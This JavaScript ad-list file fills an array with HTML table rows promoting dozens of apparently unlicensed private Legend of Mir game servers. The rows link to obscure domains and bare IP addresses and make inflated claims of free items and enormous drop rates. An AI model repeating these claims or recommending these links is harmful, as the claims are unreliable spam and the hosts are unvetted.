adlistData[355] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/9' rel='nofollow' target='_blank'>１．７６帝国小极品</a></td><td>１．７６★复古三职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费白玩</td><td>███████玩传奇就玩１·７６复古██████<font color='red'>-推荐</font></td><td>长久稳定</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[356] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/7' rel='nofollow' target='_blank'>潜龙在渊▲特色三职业</a></td><td>GM已疯★铳值免费领</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全部免费领</td><td>◆装备保值·物价稳定·免费转区·自动挂机◆<font color='red'>-推荐</font></td><td>█小怪爆充值█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[357] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.jivr2n1h.xyz:53191/jyxr6.com/' rel='nofollow' target='_blank'>超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全图BOSS〓爆充值</td><td>全免费█送沙捐╊送神器╊大极品╊满等级╊满转生╊满称号╊满爆率█<font color='red'>-推荐</font></td><td>单职业●无限刀</td><td><a href='http://www.jivr2n1h.xyz:53191/jyxr6.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[358] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://vvv.010bav.top:22212' rel='nofollow' target='_blank'>█＂全爆神器╋超变メ暴力＂单职业</a></td><td>刀刀麻痹╋破复活█无限刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓０茺终极〓</td><td>█送全屏吸怪→白终极→爆充值→稳定开放两年█<font color='red'>-推荐</font></td><td>１０Ｇ攻速爽叽叽</td><td><a href='http://vvv.010bav.top:22212'  target='_blank'>点击查看</a></td></tr>`;
adlistData[359] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[360] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[361] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/2' rel='nofollow' target='_blank'>零茺█最强法则倍攻╋超变</a></td><td>４２亿爆率倍功无敌神器</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>GM已疯送铳值</td><td>づヾ绝对牛Pづ一切靠打づ０充下全图づ免费到底づ╋<font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[362] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.188yutu.top:1688' rel='nofollow' target='_blank'>１·８５沧澜玉兔</a></td><td>██首站首区██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆赞助秒打◆</td><td>█散人起飞█装备狂爆█独家首发█人气火爆<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.188yutu.top:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[363] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.010baq.top:7703' rel='nofollow' target='_blank'>凤求凰迷失█超变迷迷迷失失失失失</a></td><td>一切免费█超变变变变变变变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color='red'>-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href='http://www.010baq.top:7703'  target='_blank'>点击查看</a></td></tr>`;
adlistData[364] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/4' rel='nofollow' target='_blank'>╋纯散人·拒绝暗坑╋</a></td><td>╋免费挂机·养老院╋</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>新款∽复古三职业</td><td>◆经典复古三职业◆会员可打◆装备靠打<font color='red'>-推荐</font></td><td>█新版丶首站丶</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[365] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.baidu1122.com:2000' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu1122.com:2000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[366] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://116.62.4.79:45235/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://116.62.4.79:45235/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[367] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://shehui.rj3n2j.top:15535/' rel='nofollow' target='_blank'>﹌打工皇帝﹌社会超变﹌﹌﹌﹌</a></td><td>█超变神器メ亻乙倍切割メメメ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>√０氪压神豪爽√</td><td>刀刀带毒９９９倍爆〓光速1秒９９９刀〓全屏99*99切割吸<font color='red'>-推荐</font></td><td>〓送９９９９倍爆率〓</td><td><a href='http://shehui.rj3n2j.top:15535/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[368] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.36.165.30:20251' rel='nofollow' target='_blank'>１·８０火龙特戒</a></td><td>１·７８雷霆复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三职业不变态█</td><td>███████████████１·８０攻速小极品███████████████<font color='red'>-推荐</font></td><td>██１０倍爆率██</td><td><a href='https://103.36.165.30:20251'  target='_blank'>点击查看</a></td></tr>`;
adlistData[369] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb1.p2222p.xyz:152' rel='nofollow' target='_blank'>＜新．攻速微变＞</a></td><td>⒈个boss原地起飞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>小怪╱爆终极</td><td>物价保值█散人好混█攻速神器█经典微变█<font color='red'>-推荐</font></td><td>神器攻速→超爽</td><td><a href='http://fb1.p2222p.xyz:152'  target='_blank'>点击查看</a></td></tr>`;
adlistData[370] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.24nnkb.xyz:50050/bpzw26' rel='nofollow' target='_blank'>白漂█无限刀█超变态╋亿倍攻〓</a></td><td>███必爆╋神器吸血刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费★单职业</td><td>沙奖18888◆一切靠打◆白漂通关◆长久耐玩<font color='red'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.24nnkb.xyz:50050/bpzw26'  target='_blank'>点击查看</a></td></tr>`;
adlistData[371] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.f6n88.xyz:44893/' rel='nofollow' target='_blank'>▇▇▅▃▁１８０合击首战▁▃▅▇▇</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color='red'>-推荐</font></td><td>█巅峰合击█</td><td><a href='http://www.f6n88.xyz:44893/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[372] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.4694456.top' rel='nofollow' target='_blank'>１７６必爆终极</a></td><td>试营业~首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='red'>-推荐</font></td><td>经典８０８５</td><td><a href='http://www.4694456.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[373] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/16' rel='nofollow' target='_blank'>███风暴之眼专属</a></td><td>首战高爆版███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>零氪通关不花哨</td><td>◆活动不断◆装备狂暴◆散人吊打土豪不是梦◆<font color='red'>-推荐</font></td><td>敢来玩必上瘾</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[374] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.shouwuzudaowudaoo8765.top:8765/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='red'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.shouwuzudaowudaoo8765.top:8765/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[375] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://192.140.178.151:19998/' rel='nofollow' target='_blank'>玄黄大陆</a></td><td>复古火龙神技</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>迷失专属神器</td><td>宠物·暗黑·探索·专属·独家<font color='red'>-推荐</font></td><td>冰雪沉默单职业</td><td><a href='http://192.140.178.151:19998/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[376] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://vghd.czpmhc4.top:19957' rel='nofollow' target='_blank'>╲﹏专属「NEW」神器﹏╱</a></td><td>╲﹏〃超巅峰超人气〃﹏╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆不用冲丶笑歪嘴◆</td><td>〓2025●独家〓免费●神器〓全部●可白〓良心●公益〓<font color='red'>-推荐</font></td><td>█全新好版本█</td><td><a href='http://vghd.czpmhc4.top:19957'  target='_blank'>点击查看</a></td></tr>`;
adlistData[377] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[378] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.dai70.top:53350' rel='nofollow' target='_blank'>▇▅＂修罗王超变Ｘ迷失无限刀</a></td><td>无限暴击＞免费爆爆爆爆爆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>激情╊上线就ＰＫ</td><td>█亿万爆率〓光速全屏吸怪〓１０块通关畅玩█<font color='red'>-推荐</font></td><td>〔必爆メ充值〕</td><td><a href='http://www.dai70.top:53350'  target='_blank'>点击查看</a></td></tr>`;
adlistData[379] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/8' rel='nofollow' target='_blank'>█变态之祖●无限刀メメメメ</a></td><td>超变变变变变变变メメメメメメ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超变ミ单职业</td><td>（捡物＋回收+挂机）．打怪＝全满<font color='red'>-推荐</font></td><td>新手牛Ｂ+</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/8'  target='_blank'>点击查看</a></td></tr>`;
adlistData[380] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/18' rel='nofollow' target='_blank'>１．７６盛世复古</a></td><td>小极品→顶赞免费送送送送</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费签到领路费</td><td>道法超猛.免费会员.免费顶级.长久耐玩<font color='red'>-推荐</font></td><td>176长期好服</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/18'  target='_blank'>点击查看</a></td></tr>`;
adlistData[381] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://gs176.vyixac.top:4334/' rel='nofollow' target='_blank'>【７６〝攻速の无限刀】のののの</a></td><td>麻痹切割のの狂风＋１８のののの</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>∠∠高爆０充极品</td><td>のの毒素切割のの极品倍攻のの秒爆充值のの免费到底のの<font color='red'>-推荐</font></td><td>零元@@爆率加满</td><td><a href='http://gs176.vyixac.top:4334/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[382] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.3crqs8.xyz:50918/flyd6' rel='nofollow' target='_blank'>█╲超变╊龙吟の虎啸〓终极刀</a></td><td>好玩不氪﹏刀刀破防█全麻痹</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>福利小怪★爆充值</td><td>０充称霸〓免费赞助〓刀刀切割〓神器乱爆<font color='red'>-推荐</font></td><td>▲元素鉴定大极品▲</td><td><a href='http://www.3crqs8.xyz:50918/flyd6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[383] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.120.101.51:1120/' rel='nofollow' target='_blank'>１·７６热血复古</a></td><td>╲╱╲新统战╱╲╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆搬砖·【稳赚】</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://45.120.101.51:1120/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[384] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[385] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.women93.top:24855' rel='nofollow' target='_blank'>〈切割ぃ攻速野外ぃ奇遇〈</a></td><td>ぃ免费打顶赞ぃ必爆茺值〉</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>O充ぃ无限刀刀刀</td><td>〈免费满级ぃ必爆终极ぃ自动挂机ぃ全屏切割〉<font color='red'>-推荐</font></td><td>O充ぃ无限刀刀刀</td><td><a href='http://www.women93.top:24855'  target='_blank'>点击查看</a></td></tr>`;
adlistData[386] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/22' rel='nofollow' target='_blank'>高爆．最强战神ＳＳＳ</a></td><td>１区．爆率全开ＳＳＳ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>说多无用跪求体验</td><td>◆清爽简约◆神秘地图◆终极BOSS◆特色二合一◆<font color='red'>-推荐</font></td><td>BOSS随便爆</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/22'  target='_blank'>点击查看</a></td></tr>`;
adlistData[387] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.x8eo01yb.top:49787' rel='nofollow' target='_blank'>公益◆复古沉默</a></td><td>全部靠打散人服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊稳定长期耐玩▊</td><td>◆道召麒麟◆散人好混◆骨灰首选◆复古沉默◆<font color='red'>-推荐</font></td><td>合区慢不内卷</td><td><a href='http://www.x8eo01yb.top:49787'  target='_blank'>点击查看</a></td></tr>`;
adlistData[388] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.24nnkb.xyz:50050/lhkd4' rel='nofollow' target='_blank'>█暴力▲超变〓幻影刀█零茺全满</a></td><td>█进服送╱豪车美女╱秒当爷█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打<font color='red'>-推荐</font></td><td>█充值可打█</td><td><a href='http://www.24nnkb.xyz:50050/lhkd4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[389] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.abovere.top:5657' rel='nofollow' target='_blank'>〓＂紫薇沉默〔珍藏版〕〓</a></td><td>「全部」免费∽复古三职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔长期丶养老〕</td><td>〓〓〓创新玩法★专属复古★爆率全开★长久稳定〓〓〓<font color='red'>-推荐</font></td><td>〔原汁丶原味〕</td><td><a href='http://www.abovere.top:5657'  target='_blank'>点击查看</a></td></tr>`;
adlistData[390] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.bai3.top:1523' rel='nofollow' target='_blank'>█メ超变神器╊亿兆攻击の单职业</a></td><td>超变变变变变变变变变变变变变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999<font color='red'>-推荐</font></td><td>超→好→玩</td><td><a href='http://www.bai3.top:1523'  target='_blank'>点击查看</a></td></tr>`;
adlistData[391] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.u1wlj49.top:16447' rel='nofollow' target='_blank'>三国沉默</a></td><td>召唤武将</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>丶丶白漂天花板丶丶</td><td>〓〓五虎上将-宝宝技能-超级好漂〓〓<font color='red'>-推荐</font></td><td>╋便宜好玩╋</td><td><a href='http://www.u1wlj49.top:16447'  target='_blank'>点击查看</a></td></tr>`;
adlistData[392] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://nhk.fpolkma.top:8251' rel='nofollow' target='_blank'>══１丶７６</a></td><td>══１丶７６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣<font color='red'>-推荐</font></td><td>８０后回忆</td><td><a href='http://nhk.fpolkma.top:8251'  target='_blank'>点击查看</a></td></tr>`;
adlistData[393] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xh1acp.xyz:50050/lsxx5' rel='nofollow' target='_blank'>█杀人王の横行霸道〓变态神兵█</a></td><td>█肆意妄为█十倍群切█秒全屏█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='red'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.xh1acp.xyz:50050/lsxx5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[394] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.abovene.top:2215' rel='nofollow' target='_blank'>▃▁＂⒈７６发财元素Ｘ大极品</a></td><td>★灬无限宝石灬技能版灬★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔技能超炫〕</td><td>【０充】送顶赞【０充】无套路【０充】全满<font color='red'>-推荐</font></td><td>０茺灬全满通关</td><td><a href='http://www.abovene.top:2215'  target='_blank'>点击查看</a></td></tr>`;
adlistData[395] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.18lo.top:2041' rel='nofollow' target='_blank'>万象森罗█神器╋专属Ｘ单职业</a></td><td>超变█全屏吸血╋无限刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>神器专属√单职业</td><td>▃一毛不花▲免费顶赞▲刀刀光柱▲终极狂爆▃<font color='red'>-推荐</font></td><td>◆十倍爆率◆</td><td><a href='http://www.18lo.top:2041'  target='_blank'>点击查看</a></td></tr>`;
adlistData[396] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龍</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[397] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://xy-001.com:666/' rel='nofollow' target='_blank'>１·８５王者合击</a></td><td>１８５丶刚开━区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.80散人服1.85</td><td>一切全爆、装备保值、激情沙奖、长期耐玩<font color='red'>-推荐</font></td><td>新版ミ高爆率</td><td><a href='http://xy-001.com:666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[398] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ca350.top:1132' rel='nofollow' target='_blank'>１７６免费神器█＂9G刀速</a></td><td>免费打顶赞█必爆茺值</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆<font color='red'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.ca350.top:1132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[399] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.7isp6.cn:50003/shdg' rel='nofollow' target='_blank'>大哥超变Ｘ光速刀メぃメぃメぃメぃメ</a></td><td>２０２５▲０充爽服メぃメぃメぃメぃ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费沙捐顶赞</td><td>时间得一切→撸怪=终极.打怪=大哥.白=充值<font color='red'>-推荐</font></td><td>一秒╋９９９９</td><td><a href='http://www.7isp6.cn:50003/shdg'  target='_blank'>点击查看</a></td></tr>`;
adlistData[400] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[401] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[402] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.24nnkb.xyz:50050/jskw1' rel='nofollow' target='_blank'>█╋终极变态★吸血金蛇╋毒液██</a></td><td>４２亿吨切割倍攻神兵█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８★★</td><td>█免费挂机█免费拾取█免费沙捐█全屏吸怪<font color='red'>-推荐</font></td><td>神器█单职业</td><td><a href='http://www.24nnkb.xyz:50050/jskw1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[403] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.6:333/16' rel='nofollow' target='_blank'>＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>７６金币公益</td><td><a href='http://103.192.209.6:333/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[404] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.36.166.13:9999' rel='nofollow' target='_blank'>１．７６原始金币</a></td><td>７死神█９力量█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>仿盛大█小极品█</td><td>升级轻松█百人攻城█赤月终极█职业平衡<font color='red'>-推荐</font></td><td>散人复古８０</td><td><a href='http://103.36.166.13:9999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[405] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.24nnkb.xyz:50050/xrks7' rel='nofollow' target='_blank'>█零茺╋中变╋极品╋神器█破军刀</a></td><td>██必爆充值╋╋免费通关██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█零充通关全满█</td><td>█送沙捐█送狂暴█挂机█免费冰冻切割吸怪█<font color='red'>-推荐</font></td><td>█全网独家█</td><td><a href='http://www.24nnkb.xyz:50050/xrks7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[406] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cqhh888.com:1232' rel='nofollow' target='_blank'>１．８０传奇火龍</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★极品+5★</td><td>火龙三职业◆专属挂机◆装备全爆◆只为激情<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.cqhh888.com:1232'  target='_blank'>点击查看</a></td></tr>`;
adlistData[407] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.aliyun1122.com:1728' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.aliyun1122.com:1728'  target='_blank'>点击查看</a></td></tr>`;
adlistData[408] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/2' rel='nofollow' target='_blank'>く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='red'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[409] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/23' rel='nofollow' target='_blank'>１.７６◆散人为王◆</a></td><td>◆三职业◆特色小极品</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓时间得一切〓</td><td>●特色技能●装备BUFF●怪物爆一切●<font color='red'>-推荐</font></td><td>BOOS◆全爆</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/23'  target='_blank'>点击查看</a></td></tr>`;
adlistData[410] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/23' rel='nofollow' target='_blank'>１·７６◆星辰小极品</a></td><td>能玩━１━年</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>一切靠打高爆</td><td>●全新玩法●首爆好打●终极必爆●长久耐玩<font color='red'>-推荐</font></td><td>★玩的就是情怀★</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/23'  target='_blank'>点击查看</a></td></tr>`;
adlistData[411] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/7' rel='nofollow' target='_blank'>━微变三职业━新玩法</a></td><td>0氪━━通关版━━</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>首战★首区</td><td>█玩法简单█画面清爽█拒绝无用功能█<font color='red'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/7'  target='_blank'>点击查看</a></td></tr>`;
